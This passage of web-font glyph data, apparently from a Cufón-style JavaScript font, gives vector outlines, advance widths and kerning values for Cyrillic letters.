13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm25,-239v0,-13,26,-7,39,-8v6,1,8,3,8,8v-2,9,-6,11,-15,10r0,207v16,-3,23,14,7,18v-14,-2,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207v-9,0,-14,0,-15,-10","w":115,"k":{"\u0458":57}},"\u0408":{"d":"83,-22v31,0,57,-21,57,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-75,-34,-73,-74v0,-7,3,-10,10,-9v6,0,8,6,8,17v0,20,31,48,57,48","w":179},"\u0409":{"d":"259,-133v81,-1,84,125,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,13,41,-27r0,-195v0,-6,2,-9,7,-10r130,0v5,0,8,2,8,8r0,109r64,0xm306,-70v0,-24,-19,-46,-54,-46r-57,0r0,94v54,1,111,7,111,-48","w":346,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0442":47,"\u042a":35,"\u0422":62,"\u040b":59,"\u0402":64}},"\u040a":{"d":"218,-133v83,-2,81,124,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-102r-109,0r0,102v-1,14,-17,13,-18,0r0,-225v0,-7,3,-11,10,-11v5,0,8,3,8,9r0,108r109,0r0,-106v0,-7,2,-12,10,-11v5,0,8,3,8,9r0,108r64,0xm264,-70v0,-25,-20,-46,-53,-46r-57,0r0,94v53,0,110,8,110,-48","w":306,"k":{"\u04ae":61,"\u1ef2":61,"\u0458":42,"\u0442":50,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u040b":{"d":"179,-161v-41,0,-72,29,-71,82r0,65v0,14,-16,12,-17,0r0,-218r-72,0v-13,0,-12,-18,-2,-18r162,0v13,1,15,17,0,18r-71,0r0,91v41,-71,166,-31,158,55r0,72v0,13,-18,12,-18,2r0,-67v2,-53,-26,-82,-69,-82","w":289,"k":{"\u04ae":56,"\u1ef2":56,"\u0458":43,"\u042a":39,"\u0422":55,"\u040b":58,"\u0402":56}},"\u040c":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227xm69,-279v2,-4,29,-53,39,-25v-5,6,-32,56,-39,25","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u040e":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v7,-6,14,-2,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55xm172,-302v3,11,-24,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,26,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u040f":{"d":"17,-249v6,1,9,4,9,8r0,220r134,0r0,-221v0,-4,3,-6,9,-7v6,1,9,4,9,8r0,230v0,4,-3,7,-9,7r-67,0v-3,20,8,56,-9,61v-19,-6,-5,-41,-9,-61r-67,0v-6,-1,-9,-3,-9,-8r0,-229v0,-5,3,-7,9,-8","w":199},"\u0410":{"d":"86,-242v11,-12,14,-1,21,17r81,213v-7,14,-15,7,-22,-12r-31,-80r-83,0r-37,97v-5,6,-20,2,-14,-7xm60,-121r67,0r-34,-92","w":209,"k":{"\u04ae":56,"\u1ef2":56,"\u1e84":39,"\u1e82":39,"\u1e80":39,"\u0458":38,"\u0422":56,"\u040b":59,"\u0402":63}},"\u0411":{"d":"151,-81v0,36,-31,76,-71,77r-62,0v-6,-1,-10,-4,-10,-9r0,-228v0,-5,3,-9,9,-9r116,0v8,2,11,17,-3,17r-103,0r0,76r54,0v32,-4,70,37,70,76xm134,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","k":{"\u0458":38}},"\u0412":{"d":"102,-143v70,32,57,131,-24,139r-60,0v-6,-1,-8,-4,-8,-9r0,-225v4,-18,35,-8,53,-9v49,-4,83,68,39,104xm27,-147v42,3,76,-3,77,-42v1,-32,-36,-46,-77,-41r0,83xm27,-22v56,4,102,-4,103,-54v1,-45,-48,-59,-103,-53r0,107","w":175,"k":{"\u0458":44}},"\u0413":{"d":"146,-250v6,-1,5,5,8,9v-1,6,-4,8,-9,8r-118,0r0,222v0,4,-5,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-227v0,-6,2,-9,7,-10r130,0","k":{"\u04e9":110,"\u04e8":38,"\u04d9":110,"\u04d8":38,"\u04b9":112,"\u04b3":112,"\u04b1":122,"\u04af":112,"\u04a3":112,"\u049d":112,"\u049b":112,"\u0497":112,"\u0493":112,"\u0492":35,"\u1e85":110,"\u1e83":93,"\u1e81":76,"\u0491":79,"\u045f":112,"\u045c":52,"\u045a":104,"\u0459":109,"\u0458":59,"\u0455":107,"\u0454":112,"\u0451":104,"\u044f":113,"\u044e":112,"\u044d":112,"\u044c":114,"\u044b":112,"\u044a":110,"\u0449":112,"\u0448":112,"\u0447":112,"\u0446":112,"\u0445":110,"\u0444":112,"\u0443":104,"\u0442":112,"\u0441":110,"\u0440":114,"\u043f":112,"\u043e":110,"\u043d":112,"\u043c":111,"\u043b":110,"\u043a":112,"\u0438":112,"\u0437":112,"\u0436":112,"\u0435":110,"\u0434":110,"\u0433":112,"\u0432":112,"\u0430":111,"\u0424":92,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":112,"\u0404":38}},"\u0414":{"d":"29,-24v18,-9,25,-15,26,-41r0,-174v0,-6,3,-9,8,-10r121,0v4,0,8,3,8,9r0,218v10,0,23,-1,22,8v-3,22,9,63,-9,70v-17,-7,-4,-41,-8,-61r-171,0v-4,21,9,54,-9,61v-6,-1,-8,-4,-8,-7v7,-27,-18,-75,20,-73xm72,-231r0,170v0,13,-4,27,-13,39r116,0r0,-209r-103,0","w":236},"\u0415":{"d":"156,-249v5,0,8,3,9,10v-1,5,-4,8,-10,8r-126,0r0,98r93,0v8,0,12,17,1,17r-94,0r0,94r129,0v4,0,6,4,7,10v-2,5,-3,8,-7,8r-138,0v-6,-1,-9,-4,-9,-9r0,-227v1,-6,5,-9,13,-9r132,0","w":192,"k":{"\u04af":35,"\u0458":43,"\u0442":51}},"\u0416":{"d":"152,-242v0,-4,4,-8,10,-8v6,2,9,4,9,8r0,115v29,-15,87,-110,91,-108v10,-9,23,-14,39,-14v15,0,14,16,3,18v-20,-4,-29,8,-43,26r-50,65r99,121v1,17,-10,16,-21,2r-89,-109v-9,9,-18,14,-29,17r0,98v-2,9,-18,9,-19,-2r0,-96v-9,-1,-19,-7,-30,-16r-97,119v-19,0,-14,-11,-1,-27r88,-107r-62,-81v-11,-17,-39,3,-41,-25r0,13v3,-12,4,-16,14,-16v22,0,38,12,53,32r63,84r13,7r0,-116","w":336,"k":{"\u04b9":49,"\u04af":38,"\u0458":41,"\u0447":54,"\u0442":49,"\u0424":45}},"\u0417":{"d":"9,-184v-2,-33,28,-64,69,-66v31,-1,62,29,64,66v0,21,-11,40,-32,58v59,35,28,122,-35,122v-32,0,-66,-29,-66,-68v0,-4,4,-8,10,-8v6,0,9,6,9,20v0,51,96,51,95,-12v0,-31,-27,-46,-67,-46v-13,0,-10,-20,0,-18v81,14,90,-89,19,-96v-27,-3,-48,30,-49,54v-7,7,-16,5,-17,-6","w":166,"k":{"\u0458":41}},"\u0418":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1","w":232,"k":{"\u0458":43}},"\u0419":{"d":"200,-237r0,223v-1,13,-18,10,-18,1r0,-199r-146,186v-10,14,-16,22,-19,22v-7,0,-10,-4,-10,-9r0,-226v1,-12,17,-10,17,0r0,199v96,-123,148,-188,155,-196v5,-14,18,-16,21,-1xm157,-302v3,11,-25,36,-48,35v-21,-1,-39,-11,-46,-36v5,-13,18,-10,22,5v17,19,46,15,54,-10v6,-6,19,-2,18,6","w":232,"k":{"\u0458":43}},"\u041a":{"d":"9,-241v1,-14,18,-9,18,0r0,114v24,-8,91,-113,90,-106v11,-14,44,-26,53,-8v-2,8,-5,10,-13,9v-16,0,-26,10,-38,25r-51,67r101,126v-7,18,-16,7,-28,-9r-84,-102v-8,8,-18,14,-30,17r0,94v-2,13,-18,14,-18,0r0,-227","w":196,"k":{"\u04b9":47,"\u04af":42,"\u0492":36,"\u0458":44,"\u0447":57,"\u0442":52,"\u0424":49,"\u0421":38}},"\u041b":{"d":"186,-250v5,0,8,2,8,8r0,228v-1,14,-17,13,-18,0r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,12,41,-27r0,-195v0,-6,2,-9,7,-10r130,0","w":217,"k":{"\u0458":38}},"\u041c":{"d":"212,-201v-63,134,-73,191,-92,197v-6,0,-10,-10,-17,-26r-75,-165r0,183v-2,10,-16,11,-17,-2r0,-223v1,-8,3,-12,9,-11v5,0,9,5,11,15r89,197r94,-209v6,-6,15,-4,15,8r0,223v0,13,-17,12,-17,2r0,-189","w":261,"k":{"\u0458":47}},"\u041d":{"d":"8,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v1,5,-6,7,-12,6v-3,-1,-5,-3,-5,-8r0,-102r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-223","w":208,"k":{"\u0458":46}},"\u041e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-59,0,-118,-54,-120,-123xm129,-231v-53,-2,-105,46,-105,106v0,52,46,103,107,103v52,0,102,-47,102,-104v0,-53,-46,-103,-104,-105","w":280,"k":{"\u04b2":38,"\u0458":41,"\u042a":38,"\u0422":43,"\u040b":40,"\u0402":44}},"\u041f":{"d":"19,-247r153,0v5,1,8,3,8,7r0,229v0,3,-6,6,-16,8r15,0v-11,-2,-17,-5,-17,-10r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,3,-10,7,-10","w":208,"k":{"\u0458":42}},"\u0420":{"d":"142,-182v2,55,-49,81,-116,72r0,98v-2,11,-18,10,-18,-2r0,-224v1,-7,3,-11,7,-11r61,0v29,-3,66,32,66,67xm124,-180v3,-42,-46,-57,-98,-51r0,103v53,3,96,0,98,-52","w":169,"k":{"\u0458":40,"\u0408":98}},"\u0421":{"d":"11,-126v-5,-85,111,-162,191,-100v3,6,1,13,-7,12v-13,-1,-49,-19,-63,-16v-49,-4,-103,49,-103,104v0,76,94,135,167,85v7,1,8,4,8,10v0,7,-14,15,-42,23v-78,23,-146,-41,-151,-118","w":239,"k":{"\u04b9":49,"\u04b1":53,"\u04af":44,"\u0492":44,"\u1ef3":36,"\u0458":52,"\u044a":41,"\u0447":93,"\u0443":41,"\u0442":60,"\u0424":45}},"\u0422":{"d":"14,-248r163,0v10,2,12,17,-2,17r-70,0r0,219v-2,11,-18,10,-18,-2r0,-217r-71,0v-13,0,-9,-17,-2,-17","w":215,"k":{"\u04e9":66,"\u04e8":38,"\u04d9":65,"\u04d8":38,"\u04b9":68,"\u04b3":68,"\u04b1":78,"\u04af":68,"\u04a3":68,"\u049d":68,"\u049b":68,"\u0497":68,"\u0493":68,"\u0492":35,"\u1e85":65,"\u1e83":65,"\u1e81":65,"\u0491":68,"\u045f":68,"\u045c":52,"\u045a":59,"\u0459":65,"\u0458":59,"\u0455":63,"\u0454":68,"\u0451":59,"\u044f":69,"\u044e":68,"\u044d":68,"\u044c":70,"\u044b":68,"\u044a":66,"\u0449":68,"\u0448":68,"\u0447":68,"\u0446":68,"\u0445":66,"\u0444":68,"\u0443":60,"\u0442":68,"\u0441":65,"\u0440":70,"\u043f":68,"\u043e":66,"\u043d":68,"\u043c":66,"\u043b":66,"\u043a":68,"\u0438":68,"\u0437":68,"\u0436":67,"\u0435":65,"\u0434":65,"\u0433":68,"\u0432":68,"\u0430":67,"\u0424":70,"\u0421":43,"\u041e":38,"\u0410":59,"\u0408":68,"\u0404":38}},"\u0423":{"d":"108,-77r-99,-164v5,-14,13,-10,21,3r89,145r93,-154v6,-6,15,-1,15,7r-130,216v-22,25,-64,30,-82,0v6,-22,24,6,39,2v22,2,43,-35,54,-55","w":252,"k":{"\u04e9":52,"\u04d9":62,"\u0493":48,"\u0459":55,"\u0458":50,"\u0455":37,"\u0454":54,"\u0451":39,"\u044f":38,"\u0444":53,"\u0441":51,"\u0440":55,"\u043e":52,"\u043b":62,"\u0437":37,"\u0435":51,"\u0434":62,"\u0430":52,"\u0410":56,"\u0408":81}},"\u0424":{"d":"10,-127v4,-51,47,-92,114,-97v0,-11,-1,-26,9,-25v13,1,8,13,9,25v55,1,117,48,114,98v-3,47,-44,87,-100,95v-27,-5,1,28,-27,26v-8,-1,-4,-16,-5,-25v-53,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,41,46,82,96,84r0,-168xm142,-43v41,2,98,-40,95,-87v-3,-40,-40,-77,-95,-81r0,168","w":286,"k":{"\u04b2":51,"\u04ae":40,"\u0496":52,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0425":43,"\u0423":36,"\u0422":67,"\u0416":53,"\u040e":36,"\u040b":64,"\u0402":69}},"\u0425":{"d":"91,-127r-86,-113v3,-13,14,-10,19,0r78,100r84,-107v7,-2,13,-2,13,8v-22,34,-61,78,-86,113r85,109v1,18,-15,16,-19,2r-77,-98r-83,107v-6,5,-16,-1,-14,-9","w":228,"k":{"\u04e8":37,"\u04b9":38,"\u0458":41,"\u0447":38,"\u0442":38,"\u0424":46,"\u0421":36,"\u041e":37}},"\u0426":{"d":"8,-240v1,-13,18,-9,18,-1r0,219r133,0r0,-218v1,-13,18,-10,17,0r0,218v12,2,24,-5,26,8v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-166,0v-6,-1,-10,-4,-10,-8r0,-227","w":222},"\u0427":{"d":"95,-93v39,0,70,-28,70,-82r0,-64v0,-14,18,-13,18,-1r0,226v-1,14,-18,11,-18,1r0,-100v-41,71,-165,32,-157,-55r0,-72v0,-12,18,-11,18,-2r0,67v-2,53,26,82,69,82","w":208,"k":{"\u0458":40}},"\u0428":{"d":"9,-242v1,-13,18,-7,18,0r0,220r84,0r0,-220v1,-11,14,-11,17,0r0,220r84,0r0,-221v2,-8,18,-11,18,4r0,226v0,4,-4,9,-10,9r-202,0v-6,-1,-9,-5,-9,-9r0,-229","w":252,"k":{"\u0458":39}},"\u0429":{"d":"8,-241v0,-13,17,-9,17,-1r0,219r84,0r0,-218v1,-12,14,-11,17,-1r0,219r84,0r0,-220v2,-9,17,-10,17,4r0,216v12,1,23,-4,25,9v-4,23,10,62,-9,70v-20,-6,-4,-41,-9,-61r-217,0v-6,-1,-9,-5,-9,-9r0,-227","w":268},"\u042a":{"d":"204,-80v0,36,-32,76,-71,76r-62,0v-6,-1,-9,-4,-9,-9r0,-219v-18,-3,-51,8,-55,-9v6,-17,45,-6,66,-9v4,0,7,4,7,11r0,82r54,0v32,-3,70,37,70,77xm187,-81v0,-47,-49,-65,-107,-58r0,117v59,5,107,-5,107,-59","w":229,"k":{"\u04ae":58,"\u1ef2":58,"\u0458":39,"\u0442":36,"\u042a":36,"\u0422":63,"\u040b":60,"\u0402":64}},"\u042b":{"d":"154,-81v0,36,-30,76,-71,76r-62,0v-6,-1,-8,-4,-8,-9r0,-230v3,-9,17,-10,17,4r0,83r54,0v32,-4,70,37,70,76xm185,-242v1,-6,4,-8,9,-8v6,1,9,4,9,9r0,228v0,12,-19,11,-18,1r0,-230xm137,-82v0,-30,-21,-58,-59,-58r-48,0r0,117v59,5,107,-5,107,-59","w":224,"k":{"\u0458":38}},"\u042c":{"d":"154,-81v1,36,-31,76,-71,77r-62,0v-6,-1,-9,-4,-9,-9r-1,-229v2,-9,18,-13,19,2r0,83r53,0v32,-3,70,38,71,76xm137,-81v2,-47,-49,-65,-107,-58r0,117v60,5,105,-7,107,-59","w":176,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u0442":38,"\u042a":37,"\u0422":64,"\u040b":61,"\u0402":66}},"\u042d":{"d":"8,-227v80,-62,193,9,193,100v0,69,-62,123,-124,123v-29,0,-98,-22,-59,-37v68,48,158,-2,164,-76r-128,0v-5,0,-7,-4,-8,-10v1,-6,3,-8,8,-8r127,0v-3,-61,-75,-123,-143,-88v-9,5,-35,19,-30,-4","w":225,"k":{"\u0458":37,"\u040b":35,"\u0402":40}},"\u042e":{"d":"321,-127v0,60,-55,124,-124,123v-62,-1,-115,-47,-122,-114r-48,0r0,105v-1,6,-3,9,-9,9v-6,-1,-9,-4,-9,-9r0,-229v0,-3,3,-6,9,-8v6,1,9,4,9,8r0,106r48,0v5,-63,65,-114,123,-114v60,0,123,56,123,123xm198,-233v-53,-1,-105,47,-105,107v0,53,48,104,107,104v51,0,104,-48,104,-105v0,-53,-47,-105,-106,-106","w":346,"k":{"\u0458":39,"\u042a":35,"\u040b":37,"\u0402":41}},"\u042f":{"d":"69,-124v-66,-19,-43,-128,19,-124r56,0v4,0,7,4,7,11r0,223v0,13,-18,12,-18,2r0,-108r-44,0r-56,95v-7,20,-19,28,-26,13v-1,-10,20,-36,62,-112xm133,-231v-52,-5,-97,9,-87,56v9,41,42,40,87,38r0,-94","w":171},"\u0430":{"d":"7,-91v-2,-42,37,-83,86,-85v42,-2,86,36,86,88r0,76v-3,10,-17,11,-17,-3r0,-22v-55,64,-150,30,-155,-54xm93,-158v-34,-2,-67,27,-68,69v-1,35,27,68,71,68v32,0,66,-31,66,-70v0,-34,-28,-66,-69,-67","w":210,"k":{"\u04ae":62,"\u1ef2":62,"\u0458":43,"\u042a":39,"\u0422":66,"\u040b":64,"\u0402":68}},"\u0431":{"d":"112,-241v24,2,37,-7,51,-14v6,1,9,4,9,9v2,15,-49,24,-81,22v-41,-2,-72,36,-65,88v12,-27,40,-40,69,-41v44,-2,87,42,87,86v0,44,-40,87,-90,87v-42,0,-83,-42,-83,-93v0,-91,18,-150,103,-144xm95,-159v-34,0,-68,28,-68,70v0,35,32,67,70,67v34,0,67,-28,67,-71v1,-32,-31,-66,-69,-66","w":206,"k":{"\u0458":43}},"\u0432":{"d":"86,-176v41,-7,73,55,32,85v38,31,14,86,-34,86r-67,0v-4,0,-8,-3,-8,-9r0,-152v0,-8,6,-10,14,-10r63,0xm26,-160r0,61v39,-2,93,11,93,-31v1,-37,-54,-30,-93,-30xm26,-83r0,61v41,-3,92,13,94,-30v2,-37,-54,-32,-94,-31","w":161,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":62,"\u0402":67}},"\u0433":{"d":"108,-177v3,0,6,3,7,9v-1,6,-4,9,-9,9r-80,0r0,148v1,6,-6,6,-12,6v-3,-1,-5,-3,-5,-8r0,-153v0,-6,2,-10,7,-11r92,0","w":136,"k":{"\u0496":53,"\u0458":39,"\u042d":68,"\u042a":36,"\u0422":62,"\u0416":48,"\u040b":60,"\u0408":69,"\u0402":64}},"\u0434":{"d":"26,-23v45,-12,18,-93,25,-144v1,-5,4,-8,8,-8r95,0v5,1,8,3,8,7r0,147v9,0,24,-2,24,7r0,61v0,5,-3,8,-9,9v-17,-7,-4,-40,-8,-60r-146,0v-3,20,9,54,-9,60v-6,-1,-8,-4,-8,-7v6,-27,-17,-74,20,-72xm68,-158v-4,49,11,106,-13,137r89,0r0,-137r-76,0","w":204,"k":{"\u04ae":41,"\u1ef2":41,"\u0422":57,"\u040b":54,"\u0402":58}},"\u0435":{"d":"6,-90v0,-41,38,-84,85,-86v45,-2,87,36,87,90v0,6,-5,10,-9,10r-144,0v10,44,58,68,106,44v6,1,9,4,8,10v1,8,-20,16,-48,18v-42,2,-85,-36,-85,-86xm159,-94v0,-30,-34,-71,-70,-64v-33,-1,-61,28,-65,64r135,0","w":204,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u0436":{"d":"127,-168v1,-11,15,-12,18,-2v-2,27,0,58,-1,86v42,-13,49,-95,111,-92v13,0,9,17,2,17v-38,-4,-46,36,-66,56v1,2,36,35,72,89v-5,14,-17,11,-25,-6r-58,-70v-7,11,-19,20,-36,25v-4,19,10,57,-10,61v-14,-7,-4,-43,-7,-62v-10,1,-28,-12,-35,-23v-26,27,-44,62,-75,84v-12,-4,-10,-15,2,-25r61,-75v-19,-18,-27,-57,-64,-53v-4,0,-7,-3,-8,-9v1,-7,5,-10,12,-9v59,1,64,74,107,94r0,-86","w":288,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u0437":{"d":"9,-129v-1,-24,19,-45,47,-47v40,-2,66,57,27,85v34,30,23,82,-27,86v-22,2,-46,-19,-47,-48v0,-3,2,-6,8,-7v5,1,8,4,8,7v-4,33,51,45,60,11v14,-29,-24,-38,-38,-49v1,-5,4,-8,8,-8v19,0,32,-12,32,-34v0,-13,-14,-27,-32,-27v-24,-7,-25,32,-39,37v-3,0,-6,-1,-7,-6","w":127,"k":{"\u04ae":38,"\u1ef2":38,"\u0458":42,"\u042a":38,"\u0422":65,"\u040b":63,"\u0402":67}},"\u0438":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156","k":{"\u0458":42,"\u042a":38,"\u0422":66,"\u040b":63,"\u0402":67}},"\u0439":{"d":"9,-168v0,-13,17,-10,17,-1r0,131r111,-136v4,-7,15,0,14,5r0,156v1,13,-18,10,-17,1r0,-131r-109,135v-4,6,-16,4,-16,-4r0,-156xm130,-229v2,9,-24,37,-47,35v-21,-2,-39,-11,-46,-36v14,-27,27,24,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","k":{"\u0458":42}},"\u043a":{"d":"26,-170r0,86v38,-10,52,-97,111,-93v4,0,9,3,9,9v-2,10,-6,9,-15,9v-31,2,-40,37,-58,54r72,91v-5,16,-15,7,-24,-4r-58,-71v-14,14,-26,21,-37,23v-3,20,8,57,-9,62v-4,0,-8,-4,-8,-10r0,-151v-3,-16,16,-14,17,-5","w":167,"k":{"\u0458":38,"\u0422":61,"\u040b":58,"\u0402":62}},"\u043b":{"d":"54,-177r128,0v5,1,7,3,7,7r0,156v-1,14,-17,12,-17,0r0,-146r-108,0r0,123v9,28,-52,44,-58,19v3,-15,15,-4,25,-4v10,0,16,-7,16,-22r0,-124v0,-5,2,-8,7,-9","w":212,"k":{"\u0422":58,"\u040b":55,"\u0402":60}},"\u043c":{"d":"147,-127v-39,77,-40,113,-63,123v-4,0,-7,-8,-13,-20r-47,-104r0,113v-1,13,-17,14,-17,1r0,-154v8,-17,15,-8,24,11r54,123r62,-138v3,-9,17,-5,17,3r0,155v0,13,-17,10,-17,1r0,-114","w":187,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043d":{"d":"8,-167v0,-13,17,-14,18,-1r0,70r109,0r0,-71v0,-10,16,-12,16,-1r0,158v-1,11,-15,11,-16,0r0,-69r-109,0r0,67v-2,14,-18,13,-18,0r0,-153","w":177,"k":{"\u0458":37,"\u0422":60,"\u040b":58,"\u0402":62}},"\u043e":{"d":"7,-89v0,-43,39,-86,85,-86v43,0,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,26,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-32,-29,-66,-68,-66","w":205,"k":{"\u04ae":57,"\u1ef2":57,"\u0458":39,"\u0422":62,"\u040b":59,"\u0402":64}},"\u043f":{"d":"15,-177r129,0v5,0,8,3,8,7r0,156v-1,14,-18,13,-18,0r0,-146r-108,0r0,147v0,5,-3,8,-9,9v-6,-1,-8,-5,-8,-9r0,-155v0,-5,2,-8,6,-9","k":{"\u0458":43,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0440":{"d":"180,-90v0,43,-36,86,-88,85v-20,0,-41,-11,-65,-32r0,99v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-3,85,42,85,85xm95,-158v-34,0,-65,27,-67,69v-1,33,28,66,69,66v32,0,65,-27,66,-69v1,-32,-31,-66,-68,-66","w":206,"k":{"\u04ae":59,"\u1ef2":59,"\u0458":41,"\u042a":37,"\u0422":64,"\u040b":62,"\u0402":66}},"\u0441":{"d":"6,-90v-4,-67,94,-118,146,-62v3,7,-2,14,-8,13v-8,-2,-36,-24,-54,-19v-33,-2,-64,29,-67,69v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83","w":182,"k":{"\u04b0":40,"\u04ae":40,"\u1ef2":40,"\u0458":44,"\u042a":40,"\u0422":67,"\u040b":64,"\u0402":68}},"\u0442":{"d":"17,-177r126,0v11,1,12,16,-1,17r-53,0r0,146v-1,14,-18,13,-18,0r0,-146v-20,-3,-56,8,-63,-8v0,-5,3,-9,9,-9","w":175,"k":{"\u0496":43,"\u0458":35,"\u042d":36,"\u0422":58,"\u0416":38,"\u040b":56,"\u0408":38,"\u0402":60}},"\u0443":{"d":"73,-41v41,-91,46,-126,59,-133v6,1,8,4,8,8r-91,220v-4,4,-16,1,-13,-7r28,-70r-60,-146v11,-10,16,-1,23,17","w":160,"k":{"\u0496":47,"\u0458":38,"\u0422":62,"\u0416":41,"\u040b":59,"\u0402":63}},"\u0444":{"d":"9,-87v-7,-43,32,-89,75,-90v20,0,41,11,63,34r0,-93v0,-7,2,-10,9,-10v4,0,8,3,8,9r0,96v50,-68,133,-31,138,49v4,62,-75,116,-125,64r-13,-15r0,104v0,3,-3,6,-9,7v-6,-2,-8,-4,-8,-8r0,-100v-25,23,-40,33,-65,33v-34,0,-75,-41,-73,-80xm84,-159v-32,-1,-61,34,-61,68v0,32,24,66,61,67v33,1,61,-33,61,-68v0,-34,-21,-66,-61,-67xm227,-159v-31,-2,-61,28,-61,67v0,36,22,65,63,68v29,2,58,-32,59,-67v1,-34,-21,-66,-61,-68","w":325,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":59,"\u040b":56,"\u0402":61}},"\u0445":{"d":"76,-75v-42,48,-48,69,-61,71v-17,-11,-5,-15,15,-40r35,-44r-58,-76v1,-6,4,-9,8,-9v23,11,49,70,63,69v5,-5,22,-27,54,-67v6,-2,17,1,13,9v-6,13,-45,56,-58,74v40,51,59,67,58,76v-4,12,-15,9,-22,-5","w":170,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0446":{"d":"8,-167v1,-12,18,-10,17,-1r0,145r107,0r0,-144v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,146v10,0,25,-2,25,8r0,62v0,4,-3,6,-9,7v-17,-7,-4,-40,-8,-60r-141,0v-4,0,-8,-3,-8,-9r0,-152","w":191,"k":{"\u04ae":36,"\u1ef2":36,"\u0422":52,"\u040b":49,"\u0402":53}},"\u0447":{"d":"108,-81v-57,40,-112,-6,-100,-84v-1,-15,17,-13,17,-5v0,45,-1,86,43,86v19,0,34,-11,39,-32v5,-19,-7,-56,10,-61v4,0,7,3,9,9r0,156v0,8,-18,12,-18,0r0,-69","w":149,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0448":{"d":"8,-168v1,-13,18,-9,18,-1r0,147r57,0r0,-145v1,-12,13,-12,16,-1r0,146r60,0r0,-146v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,159v0,3,-2,7,-8,7r-151,0v-4,0,-9,-4,-9,-10r0,-154","w":199,"k":{"\u0458":36,"\u0422":60,"\u040b":57,"\u0402":61}},"\u0449":{"d":"9,-167v0,-13,17,-9,17,-1r0,146r57,0r0,-145v1,-12,13,-10,16,0r0,145r60,0r0,-145v0,-5,3,-8,9,-9v5,1,8,4,8,7r0,147v10,0,24,-1,24,8r0,63v0,4,-3,5,-9,6v-17,-6,-4,-40,-8,-59r-166,0v-4,0,-8,-4,-8,-10r0,-153","w":217,"k":{"\u04ae":39,"\u1ef2":39,"\u0422":55,"\u040b":52,"\u0402":57}},"\u044a":{"d":"140,-99v55,0,62,94,1,94r-77,0v-4,0,-8,-3,-8,-9r0,-145v-19,1,-64,2,-42,-17v19,2,51,-6,59,6r0,71r67,0xm167,-52v1,-39,-54,-31,-94,-31r0,61v40,-3,92,13,94,-30","w":208,"k":{"\u04ae":55,"\u1ef2":55,"\u0458":36,"\u0442":44,"\u0422":60,"\u040b":57,"\u0402":61}},"\u044b":{"d":"138,-52v-1,24,-20,47,-54,47r-67,0v-4,0,-8,-3,-8,-9r0,-152v-1,-15,16,-11,17,-4r0,71r63,0v24,-3,50,24,49,47xm171,-177v6,1,9,4,9,9r0,154v0,12,-17,11,-17,2r0,-157v0,-5,2,-7,8,-8xm120,-52v2,-38,-54,-31,-94,-31r0,61v41,-3,92,13,94,-30","w":200,"k":{"\u0458":37,"\u0422":61,"\u040b":58,"\u0402":62}},"\u044c